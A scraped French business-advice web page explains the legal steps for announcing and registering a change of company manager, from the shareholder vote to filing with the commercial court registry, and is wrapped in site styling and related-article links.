.id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_44 h1{font-family:Paytone One!important}.tdi_44 h2{font-family:Paytone One!important}.tdi_44 h3:not(.tds-locker-title){font-family:Paytone One!important}.tdi_44 h4{font-family:Paytone One!important}.tdi_44 h5{font-family:Paytone One!important}.tdi_44 h6{font-family:Paytone One!important}.tdi_44 li{font-family:Montserrat!important;font-size:16px!important;font-weight:400!important}.tdi_44 li:before{margin-top:1px;line-height:16px!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Paytone One!important;font-size:30px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-0.5px!important;color:#f4f4f4}.tdi_44 .wp-caption-text,.tdi_44 figcaption{font-family:Paytone One!important;color:#999999}.tdi_44,.tdi_44 p{color:#000000}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:#158d93}.tdi_44 a:not(.wp-block-button__link){color:#f25a2e}.tdi_44 a:not(.wp-block-button__link):hover{color:#f26b2c}.tdi_44 .page-nav a,.tdi_44 .page-nav span,.tdi_44 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_44 li{font-size:14px!important}.tdi_44 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_44 img.aligncenter,.tdi_44 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Un changement de gérant est une étape importante pour une entreprise. Il est essentiel de suivre les démarches légales afin d&rsquo;éviter tout problème juridique ou administratif à l&rsquo;avenir. </p>
<p>Le remplacement d&rsquo;un gérant est une étape importante dans la vie d&rsquo;une entreprise, un moment clé qui doit être annoncé de manière officielle. Partons à la découverte de l&rsquo;annonce légale de changement de gérant, un outil essentiel pour assurer la transparence et la communication lors de cette transition.</p>
<h2>Définition d&rsquo;annonce légale changement de gérant</h2>
<p>Le <strong>changement de gérant</strong> est une modification statutaire qui intervient lorsqu&rsquo;un nouveau dirigeant prend la place de l&rsquo;ancien gérant d&rsquo;une société. Cela peut être dû à un départ en retraite, une démission, un licenciement ou toute autre raison ayant entraîné le changement de la direction de l&rsquo;entreprise. Quant à l&rsquo;<strong>annonce légale</strong>, il s&rsquo;agit d&rsquo;une publication obligatoire dans un journal d&rsquo;annonces légales (JAL) qui informe les tiers (clients, fournisseurs, banques&#8230;) de ce changement important au sein de la société.</p>
<p><iframe title="Comment publier une annonce légale de changement de gérant ?" width="696" height="392" src="https://www.youtube.com/embed/pGNhkKkOrlo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h2>Les étapes pour annoncer légalement un changement de gérant</h2>
<h3>1. La prise de décision</h3>
<p>La première étape consiste à prendre la décision de changer de gérant. Cette décision doit être prise en accord avec les règles prévues par les statuts de la société et par la loi. Une assemblée générale extraordinaire (AGE) des associés doit être convoquée afin de voter sur cette question. Si la majorité requise est atteinte, la décision est validée.</p>
<h3>2. La rédaction du procès-verbal d&rsquo;assemblée générale</h3>
<p>Après l&rsquo;adoption de la décision en assemblée générale, il convient de rédiger un <strong>procès-verbal d&rsquo;assemblée générale</strong> qui acte le changement de gérant. Ce document doit mentionner les informations essentielles telles que :</p>
<ul>
<li>La date et le lieu de l&rsquo;AGE,</li>
<li>Les associés présents ou représentés,</li>
<li>Les résolutions prises,</li>
<li>Le nom du nouveau gérant et sa signature,</li>
<li>Le nom de l&rsquo;ancien gérant.</li>
</ul>
<p>Le procès-verbal doit être signé par tous les associés présents ou représentés à l&rsquo;assemblée.</p>
<h3>3. La publication de l&rsquo;annonce légale</h3>
<p>L&rsquo;étape suivante consiste à publier une annonce légale dans un journal habilité à recevoir ce type d&rsquo;annonces. L&rsquo;objectif est d&rsquo;informer officiellement les tiers du changement de gérant au sein de la société. Cette publication doit comporter certaines mentions obligatoires, telles que :</p>
<ul>
<li>Le nom de la société,</li>
<li>La forme juridique,</li>
<li>Le capital social,</li>
<li>Le siège social,</li>
<li>Le numéro d&rsquo;immatriculation au Registre du Commerce et des Sociétés (RCS),</li>
<li>Le nom de l&rsquo;ancien gérant,</li>
<li>Le nom du nouveau gérant.</li>
</ul>
<blockquote>
<p>Une fois l&rsquo;annonce publiée, le journal d&rsquo;annonces légales vous délivre une attestation de parution qui servira au Greffe lors du dépôt du dossier.</p>
</blockquote>
<h3></h3>
<h3>4. La mise à jour des statuts</h3>
<p>Suite au changement de gérant, il est nécessaire de mettre à jour les statuts de la société en conséquence. Cela consiste à remplacer le nom de l&rsquo;ancien gérant par celui du nouveau gérant dans l&rsquo;article correspondant aux dirigeants de la société.</p>
<h3>5. Le dépôt du dossier au Greffe</h3>
<p>Enfin, pour que le changement de gérant soit légalement reconnu, il faut déposer un dossier complet auprès du Greffe du Tribunal de Commerce compétent. Ce dossier doit contenir :</p>
<ul>
<li>Un exemplaire original du procès-verbal d&rsquo;assemblée générale,</li>
<li>Une copie de l&rsquo;attestation de parution de l&rsquo;annonce légale,</li>
<li>Un exemplaire mis à jour des statuts de la société,</li>
<li>Un formulaire M3 dûment complété et signé,</li>
<li>Les pièces justificatives concernant le nouveau gérant (pièce d&rsquo;identité, déclaration sur l&rsquo;honneur de non-condamnation&#8230;).</li>
</ul>
<p>Si le dossier est conforme, le Greffe procédera à l&rsquo;immatriculation du changement de gérant et délivrera un nouvel <strong>extrait K-bis</strong>, qui constitue le <strong>titre prouvant l&rsquo;existence</strong> de la société et faisant foi de la nouvelle direction.</p>
<h2>Les conséquences d&rsquo;un changement de gérant non annoncé légalement</h2>
<p>En cas de défaut d&rsquo;annonce légale ou de dépôt du dossier au Greffe, le changement de gérant peut être remis en cause. Les tiers pourraient se prévaloir de leur ignorance du changement de gérant pour refuser d&rsquo;exécuter leurs obligations envers la société. De plus, les sanctions pénales et financières encourues par les dirigeants en cas de non-respect de ces formalités peuvent être importantes.</p>
<p>Il est donc primordial de suivre scrupuleusement les étapes précédemment évoquées pour annoncer légalement un changement de gérant et éviter tout risque juridique ou administratif pour votre entreprise.</p>
</div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_48 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_48 .td-image-wrap{padding-bottom:120%}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_48 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_48 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_48 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_48 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_48 .entry-thumb,.tdi_48 .td-image-wrap:before,.tdi_48 .td-image-wrap:after,.tdi_48 .entry-thumb:before,.tdi_48 .entry-thumb:after{border-radius:8px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:10px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_48 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_48 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_48 .td-module-meta-info,.tdi_48 .td-next-prev-wrap{text-align:left}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_48 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_48 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_48 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_48 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td-module-meta-info{padding:0 0 0 15px}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-module-meta-info{padding:0 0 0 10px}.tdi_48 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:0px;font-size:10px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td-module-meta-info{max-width:100%}.tdi_48 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_48 .td_module_wrap{float:right}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-15700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":15700,"live_filter_cur_post_parent_id":0}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_flex_block_1";
block_tdi_48.post_count = "7";
block_tdi_48.found_posts = "21";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "3";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"></div><div id=tdi_48 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/les-contrats-de-maintenance-sont-ils-vraiment-rentables-pour-les-restaurateurs.html"  rel="bookmark" class="td-image-wrap " title="Les contrats de maintenance : sont-ils vraiment rentables pour les restaurateurs ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/chef-cuisine-coupe-legumes-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/les-contrats-de-maintenance-sont-ils-vraiment-rentables-pour-les-restaurateurs.html"  rel="bookmark" title="Les contrats de maintenance : sont-ils vraiment rentables pour les restaurateurs ?">Les contrats de maintenance : sont-ils vraiment rentables pour les restaurateurs ?</a></p>
                    
                    
                    <div class="td-excerpt">



Au cœur d’un marché de la restauration en constante...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/les-contrats-de-maintenance-sont-ils-vraiment-rentables-pour-les-restaurateurs.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/seo-local-dans-la-drome-pourquoi-passer-par-une-agence.html"  rel="bookmark" class="td-image-wrap " title="SEO local dans la Drôme : pourquoi passer par une agence ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/agence-web-seo-drome-696x398.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/seo-local-dans-la-drome-pourquoi-passer-par-une-agence.html"  rel="bookmark" title="SEO local dans la Drôme : pourquoi passer par une agence ?">SEO local dans la Drôme : pourquoi passer par une agence ?</a></p>
                    
                    
                    <div class="td-excerpt">Dans un monde où le numérique est devenu incontournable,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/seo-local-dans-la-drome-pourquoi-passer-par-une-agence.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/comment-publier-des-annonces-legales-aux-tarifs-les-plus-bas.html"  rel="bookmark" class="td-image-wrap " title="Comment publier des annonces légales aux tarifs les plus bas ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-publier-des-annonces-legales-aux-tarifs-les-plus-bas-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/comment-publier-des-annonces-legales-aux-tarifs-les-plus-bas.html"  rel="bookmark" title="Comment publier des annonces légales aux tarifs les plus bas ?">Comment publier des annonces légales aux tarifs les plus bas ?</a></p>
                    
                    
                    <div class="td-excerpt">









La publication d&#039;une annonce légale est une obligation incontournable...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/comment-publier-des-annonces-legales-aux-tarifs-les-plus-bas.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/comment-choisir-le-bon-systeme-de-chauffage-pour-une-grande-usine.html"  rel="bookmark" class="td-image-wrap " title="Comment choisir le bon système de chauffage pour une grande usine ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-choisir-le-bon-systeme-de-chauffage-pour-une-grande-usine-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/comment-choisir-le-bon-systeme-de-chauffage-pour-une-grande-usine.html"  rel="bookmark" title="Comment choisir le bon système de chauffage pour une grande usine ?">Comment choisir le bon système de chauffage pour une grande usine ?</a></p>
                    
                    
                    <div class="td-excerpt">Les grands espaces industriels présentent des défis uniques en...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/comment-choisir-le-bon-systeme-de-chauffage-pour-une-grande-usine.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/comment-ouvrir-restaurant-franchise.html"  rel="bookmark" class="td-image-wrap " title="Comment ouvrir un restaurant en franchise ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-ouvrir-un-restaurant-en-franchise-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/comment-ouvrir-restaurant-franchise.html"  rel="bookmark" title="Comment ouvrir un restaurant en franchise ?">Comment ouvrir un restaurant en franchise ?</a></p>
                    
                    
